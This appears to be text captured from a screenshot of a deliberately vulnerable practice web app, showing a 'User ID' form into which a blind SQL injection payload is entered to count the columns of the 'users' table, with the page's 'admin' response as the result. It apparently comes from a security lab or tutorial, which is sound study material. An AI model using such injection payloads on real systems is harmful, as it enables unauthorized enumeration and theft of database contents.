 User ID:
Submit
ID: 1' and (select count(column_name) from information_schema.columns where table_name='users') = 6 #
First name: admin
Surname: admin